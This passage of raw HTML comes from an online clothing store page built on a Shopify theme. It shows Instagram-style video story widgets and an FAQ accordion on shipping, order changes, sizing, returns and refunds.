                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="60.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/90296f0f2ae3429c8ad973197b5a991b.thumbnail.0000000000_1000x.jpg?v=1711138018"><source src="//adeptt.com/cdn/shop/videos/c/vp/90296f0f2ae3429c8ad973197b5a991b/90296f0f2ae3429c8ad973197b5a991b.HD-1080p-2.5Mbps-26231884.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/90296f0f2ae3429c8ad973197b5a991b.thumbnail.0000000000_1000x.jpg?v=1711138018"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                            alt="fotografajuliana.nyc"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    fotografajuliana.nyc
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                          alt="adel_markova1"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        adel_markova1
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.12" 
                    data-time-posted="3h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/79515869a40e4d20ae47a9303f5ae2a9.thumbnail.0000000000_1000x.jpg?v=1711137671"><source src="//adeptt.com/cdn/shop/videos/c/vp/79515869a40e4d20ae47a9303f5ae2a9/79515869a40e4d20ae47a9303f5ae2a9.HD-1080p-2.5Mbps-26231715.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/79515869a40e4d20ae47a9303f5ae2a9.thumbnail.0000000000_1000x.jpg?v=1711137671"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="12.65" 
                    data-time-posted="7h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"><source src="//adeptt.com/cdn/shop/videos/c/vp/982b934678cc49468c854090b46175d4/982b934678cc49468c854090b46175d4.HD-1080p-2.5Mbps-26231675.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="19.73" 
                    data-time-posted="13h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/2b838b60b8fe4bdd99a9f7f2d269dc3c.thumbnail.0000000000_1000x.jpg?v=1711137677"><source src="//adeptt.com/cdn/shop/videos/c/vp/2b838b60b8fe4bdd99a9f7f2d269dc3c/2b838b60b8fe4bdd99a9f7f2d269dc3c.HD-1080p-2.5Mbps-26231716.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/2b838b60b8fe4bdd99a9f7f2d269dc3c.thumbnail.0000000000_1000x.jpg?v=1711137677"></video>
                  </div>
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                            alt="adel_markova1"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    adel_markova1
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><section id="shopify-section-template--24825637994832__collapsible_content_qPAraK" class="shopify-section section"><style data-shopify>.section-template--24825637994832__collapsible_content_qPAraK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637994832__collapsible_content_qPAraK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24825637994832__collapsible_content_qPAraK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--24825637994832__collapsible_content_qPAraK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24825637994832__collapsible_content_qPAraK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--24825637994832__collapsible_content_qPAraK-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              QUESTIONS? WE’VE GOT YOU!
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW FAST ARE ORDERS PROCESSED?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Lq9CPJ-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Lq9CPJ-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>All items ship with EXPRESS 2-4 days WORLDWIDE delivery! Tracking info available for every order! Please provide us your PHONE NUMBER at checkout in order to make your delivery easier and faster.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        CAN I UPDATE/CANCEL MY ORDER OR CHANGE MY ADDRESS?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_7tqM7C-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_7tqM7C-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>We do our best to accommodate your request to update your order or change your address prior to shipping your order. Please contact us immediately after placing your order if you wish to make any changes. Kindly note we would not be able to issue a refund for any items shipped prior to processing your request.</p><p>We’re not able to accept cancellations at this time. Thank you for your understanding!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW LONG WILL IT TAKE FOR MY ORDER TO ARRIVE?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rTPwBT-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rTPwBT-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>Shipping and delivery times vary based on item, availability, ship-to location, and the shipping method you choose at checkout. You can find more information on shipping options and time frames for the countries covered by our delivery partners on our <a href="https://adeptt.com/policies/shipping-policy" target="_blank"><span style="text-decoration:underline">shipping policy page</span></a><strong>.</strong></p><p>To find the most accurate shipping and processing time for your order, please reference the shipping method you selected at checkout. You can<strong> </strong>log in to your account<strong> </strong>to find the shipping method, including the total processing and shipping time for your order. You will receive a shipping confirmation email once your order has shipped.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IS YOUR ORDER PROCESSING TIME?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YfKTRH-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YfKTRH-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>Our typical order processing time varies based on item, availability, status, and current demand. We aim to ship all orders as quickly as possible, but please keep in mind that orders placed during sales events may take longer to arrive. Please note that processing time does not include the additional time it will take to ship and deliver your package.</p><p>Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW MUCH DOES SHIPPING COST?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pigY9z-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pigY9z-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>We offer free standard shipping on all orders over $250! For orders under $250, we offer $15 flat-rate shipping via DHL Express. You'll be able to preview the specific costs before you check out by adding the desired items to your shopping cart. </p><p> Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHERE CAN I FIND MY TRACKING NUMBER?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_74pBEz-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_74pBEz-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>We will send you your package's tracking number in a confirmation email once your order has shipped. You may also<strong> </strong>log in to your ADEPTT account to view your order status page, as well as available tracking updates, and sign up for shipping notifications via text or Facebook Messenger if desired.</p><p>Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT SIZE AM I?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_QTf9jL-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_QTf9jL-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>Sizing varies between our items, so we recommend using the size chart included in each listing to determine your best fit. We also include additional information within each description section in terms of fabric content, overall fit, and more to help inform your decision. Please feel free to contact us with any questions regarding sizing, fit, or design details.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WILL YOU BE OFFERING MORE SIZES?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_nrpmWy-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_nrpmWy-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>We currently offer sizes <strong>XS, S, M, L, XL, XXL, 3XL</strong>.</p><p>For any customizations, please feel free to contact us.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:9;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        COULD YOU HELP ME CHOOSE A SIZE?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XAgGa8-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XAgGa8-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>Yes, buying online can be tricky and sometimes a bit frustrating in terms of choosing the right size. We're here to help! Please use our <strong>contact form</strong>, or drop us a line at<strong> customercare@adeptt.com </strong>with your questions.</p><p>We wish we could have you try our garments in person, but since this is not an option as of now, please send us a note and we'll do our best to guide you in the right direction.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:10;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IS YOUR RETURN/EXCHANGE POLICY?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UTHLkP-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UTHLkP-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>We accept returns for any reason <strong>within 30 days after the delivery </strong>was made. If you wish to return an item, please contact us at customercare@adeptt.com. We will send you a return label which you have to attach to your shipment. Returns are priced at a <strong>flat rate of $15 </strong>which will be deducted from your refund. Please note that only items in their original unworn and unwashed condition may be reimbursed. We will reimburse you within 5 business days of receiving back the item.</p><h3>Exchanges:</h3><p>If you’d like to exchange your item, we will ship the replacement as soon as possible when we receive the original one and will provide you with tracking information.<br/><br/>All shipping charges, including the return shipping, are non-refundable.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:11;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHEN CAN I EXPECT MY REFUND?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cDFahK-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cDFahK-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>We will reimburse you within 5 business days of receiving your return. For exchanges, we will mail the replacement as quickly as possible, and will send you a note with the new tracking number.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:12;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IF MY ITEMS ARE DAMAGED, DEFECTIVE, OR INCORRECT?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cERHHr-template--24825637994832__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cERHHr-template--24825637994832__collapsible_content_qPAraK"
                  >
                    <p>If you have received a damaged, defective, or incorrect item,contact uswith a photo of the damage and information about the wrong item you received, as well as your order number, and we’ll take care of you!</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--24825637994832__section_group_kRPXJc" class="shopify-section"><style data-shopify>
  .section-template--24825637994832__section_group_kRPXJc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637994832__section_group_kRPXJc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .section-group-grid-template--24825637994832__section_group_kRPXJc {
    column-gap: 8.0rem;
    row-gap: 5.0rem;
  }
  .bg-color-template--24825637994832__section_group_kRPXJc.color-custom {
    --color-background: 255, 255, 255;
  }
</style>
<section-group 
    class='section-template--24825637994832__section_group_kRPXJc-padding color-background-1 bg-color-template--24825637994832__section_group_kRPXJc animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--22817968292176__collapsible_content_qPAraK"
    data-section-two-id="#shopify-section-template--22817968292176__insta_stories_eRK94P"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--24825637994832__section_group_kRPXJc'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
</div><section id="shopify-section-template--24825637994832__icon_bar_p3HRzD" class="shopify-section section"><style data-shopify>.section-template--24825637994832__icon_bar_p3HRzD-padding {
    padding-top: 30px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637994832__icon_bar_p3HRzD-padding {
      padding-top: 40px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--24825637994832__icon_bar_p3HRzD.color-custom {
    --color-background: 255, 255, 255;
